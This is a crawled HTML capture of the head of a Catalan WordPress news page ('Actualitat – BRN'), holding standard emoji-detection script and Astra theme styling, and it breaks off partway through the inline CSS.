

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brn.cat/actualitat-2/
body_size: 27077
content:
<!DOCTYPE html>
<html lang="ca">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Actualitat &#8211; BRN</title>
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BRN &raquo; canal d&#039;informació" href="https://brn.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="BRN &raquo; Canal dels comentaris" href="https://brn.cat/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/brn.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://brn.cat/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=3.0.1' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:100%;}a,.page-title{color:#357278;}a:hover,a:focus{color:#62999e;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.7;}blockquote{color:#000000;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Montserrat',sans-serif;font-weight:700;}.site-title{font-size:22px;font-size:1.375rem;}header .site-logo-img .custom-logo-link img{max-width:154px;}.astra-logo-svg{width:154px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.5rem;}.site-header .site-description{font-size:15px;font-size:0.9375rem;}.entry-title{font-size:30px;font-size:1.875rem;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}h1,.entry-content h1{font-size:63px;font-size:3.9375rem;font-family:'Montserrat',sans-serif;text-transform:uppercase;}h2,.entry-content h2{font-size:40px;font-size:2.5rem;font-family:'Montserrat',sans-serif;line-height:1.4;text-transform:uppercase;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-family:'Montserrat',sans-serif;}h4,.entry-content h4{font-size:20px;font-size:1.25rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:1.875rem;}::selection{background-color:#62999e;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#222222;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#357278;background-color:#357278;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#357278;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#357278;background-color:#357278;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#357278;border-color:#357278;}.ast-comment-meta{line-height:1.666666667;font-size:13px;font-size:0.8125rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#357278;}.entry-meta,.entry-meta *{line-height:1.45;color:#357278;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#62999e;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:12.5rem;}.widget-title{font-size:22px;font-size:1.375rem;color:#222222;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#357278;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#357278;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#357278;border-color:#357278;}.calendar_wrap #today > a{color:#ffffff;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#357278;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#62999e;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#62999e;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #62999e;color:#62999e;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#62999e;color:#ffffff;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}}.elementor-button-wrapper .elementor-button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.elementor-button-wrapper .elementor-button{border-color:#62999e;background-color:#62999e;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3f6c70;border-color:#3f6c70;}.wp-block-button .wp-block-button__link,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:#ffffff;}.elementor-button-wrapper .elementor-button{font-family:inherit;font-weight:700;line-height:1;text-transform:uppercase;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#62999e;background-color:#62999e;color:#ffffff;font-family:inherit;font-weight:700;line-height:1;text-transform:uppercase;font-size:14px;font-size:0.875rem;border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3f6c70;border-color:#3f6c70;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.4;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#62999e;background-color:#62999e;border-radius:30px;padding-top:17px;padding-right:40px;padding-bottom:17px;padding-left:40px;font-family:inherit;font-weight:700;font-size:14px;font-size:0.875rem;line-height:1;text-transform:uppercase;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3f6c70;border-color:#3f6c70;}@media (min-width:921px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1276px;margin-left:auto;margin-right:auto;}}@media (max-width:921px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:44px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.comment-reply-title{font-size:24px;font-size:1.6rem;}.ast-comment-meta{font-size:12px;font-size:0.8rem;}.widget-title{font-size:21px;font-size:1.4rem;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-size:15px;font-size:0.9375rem;}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:0.9375rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:0.9375rem;}.site-title{font-size:20px;font-size:1.25rem;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{font-size:14px;font-size:0.875rem;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:24px;}h3,.entry-content h3{font-size:20px;}h4,.entry-content h4{font-size:19px;font-size:1.1875rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:15px;font-size:0.9375rem;}.ast-single-post .entry-title,.page-title{font-size:30px;}.ast-header-break-point .site-branding img,.ast-header-break-point #masthead .site-logo-img .custom-logo-link img{max-width:100px;}.astra-logo-svg{width:100px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:100px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:100%;}}@media (min-width:922px){.ast-container{max-width:1276px;}}@font-face {font-family: "Astra";src: url(https://brn.cat/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://brn.cat/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://brn.cat/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.25rem;}}@media (min-width:922px){.ast-theme-transparent-header #masthead{position:absolute;left:0;right:0;}.ast-theme-transparent-header .main-header-bar,.ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none;}body.elementor-editor-active.ast-theme-transparent-header #masthead,.fl-builder-edit .ast-theme-transparent-header #masthead,body.vc_editor.ast-theme-transparent-header #masthead,body.brz-ed.ast-theme-transparent-header #masthead{z-index:0;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none;}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block;}.ast-theme-transparent-header .ast-above-header,.ast-theme-transparent-header .ast-above-header.ast-above-header-bar{background-image:none;background-color:transparent;}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent;}}@media (min-width:922px){.ast-theme-transparent-header .site-title a,.ast-theme-transparent-header .site-title a:focus,.ast-theme-transparent-header .site-title a:hover,.ast-theme-transparent-header .site-title a:visited{color:#ffffff;}.ast-theme-transparent-header .site-header .site-description{color:#ffffff;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu .sub-menu,.ast-theme-transparent-header .ast-builder-menu .main-header-menu,.ast-theme-transparent-header.ast-header-break-point .main-header-bar-wrap .main-header-menu,.ast-flyout-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-fullscreen-menu-enable.ast-header-break-point.ast-theme-transparent-header .main-header-bar-navigation #site-navigation,.ast-flyout-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap .ast-above-header-navigation,.ast-flyout-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap .ast-below-header-actual-nav,.ast-fullscreen-above-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation-wrap,.ast-fullscreen-below-menu-enable.ast-header-break-point.ast-theme-transparent-header .ast-below-header-navigation-wrap{background-color:rgba(255,255,255,0);}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation .main-header-menu .menu-item .sub-menu,.ast-header-break-point.ast-flyout-menu-enable.ast-header-break-point .main-header-bar-navigation [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item .sub-menu{background-color:#ffffff;}.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item .sub-menu .menu-item > .ast-menu-toggle{color:#787878;}.ast-theme-transparent-header .main-header-menu,.ast-theme-transparent-header .main-header-menu .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .menu-item > .menu-link,.ast-theme-transparent-header .ast-masthead-custom-menu-items,.ast-theme-transparent-header .ast-masthead-custom-menu-items a,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .menu-item > .ast-menu-toggle,.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation a,.ast-header-break-point.ast-theme-transparent-header .ast-above-header-navigation > ul.ast-above-header-menu > .menu-item-has-children:not(.current-menu-item) > .ast-menu-toggle,.ast-theme-transparent-header .ast-below-header-menu,.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu a,.ast-header-break-point.ast-theme-transparent-header .ast-below-header-menu{color:#ffffff;}.ast-theme-transparent-header .main-header-menu .menu-item:hover > .menu-link,.ast-theme-transparent-header .main-header-menu .menu-item:hover > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .ast-masthead-custom-menu-items a:hover,.ast-theme-transparent-header .main-header-menu .focus > .menu-link,.ast-theme-transparent-header .main-header-menu .focus > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header .main-header-menu .current-menu-ancestor > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .menu-link,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-item > .ast-menu-toggle,.ast-theme-transparent-header [CLASS*="ast-builder-menu-"] .main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#ffffff;}}@media (max-width:921px){.transparent-custom-logo{display:none;}}@media (min-width:921px){.ast-transparent-mobile-logo{display:none;}}@media (max-width:921px){.ast-transparent-mobile-logo{display:block;}}@media (min-width:921px){.ast-theme-transparent-header #ast-desktop-header > [CLASS*="-header-wrap"]:last-child > [CLASS*="-header-bar"]{border-bottom-width:0;border-bottom-style:solid;border-bottom-color:#ffffff;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#222222;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-6-equal .ast-builder-grid-row{grid-template-columns:repeat( 6,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-5-equal .ast-builder-grid-row{grid-template-columns:repeat( 5,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-4-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-equal .ast-builder-grid-row{grid-template-columns:repeat( 3,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-rheavy .ast-builder-grid-row{grid-template-columns:1fr 1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-cwide .ast-builder-grid-row{grid-template-columns:1fr 3fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row{grid-template-columns:1fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-lheavy .ast-builder-grid-row{grid-template-columns:2fr 1fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-2-rheavy .ast-builder-grid-row{grid-template-columns:1fr 2fr;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-header-button-1 .ast-builder-button-wrap .ast-custom-button{padding-top:10px;padding-bottom:10px;padding-left:26px;padding-right:26px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;font-size:14px;font-size:0.875rem;}.ast-builder-menu-1 .menu-item > .menu-link{color:#000000;padding-top:10px;padding-bottom:10px;padding-left:10px;padding-right:10px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:#000000;}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle{color:#0a808f;}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:#0a808f;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#ffffff;border-style:solid;width:400px;border-radius:0;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .astra-full-megamenu-wrapper{margin-top:0;}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:10px;right:calc( 10px - 0.907em );}.ast-builder-menu-1 .main-header-menu,.ast-header-break-point .ast-builder-menu-1 .main-header-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-header-break-point .ast-builder-menu-1 .main-navigation .menu-item .sub-menu .menu-link,.ast-header-break-point .ast-builder-menu-1 .main-navigation 